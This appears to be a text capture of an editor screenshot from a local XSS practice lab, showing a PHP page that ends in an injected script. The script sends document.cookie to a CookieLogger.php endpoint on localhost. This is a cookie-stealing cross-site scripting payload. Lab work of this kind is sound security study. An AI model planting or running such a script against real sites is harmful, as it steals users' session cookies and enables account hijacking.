 C:\xampp\htdocs\xss\DOM\indexdom.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php × CookieLog.txt × CookieLogger.php × indexdom.php
48 </body>
49 </html>
50
51
52
53
54
55
56
57
58
59
60 <script>
61     var i=new Image;
62     i.src='http://localhost:8081/xss/CookieLogger.php?cookie='+document.cookie;
63 </script>
64
65
php(ok), Line 64, Column 1
Spaces: 4
Laravel Blade
ENG
3:15 PM
Wednesday
5/1/2019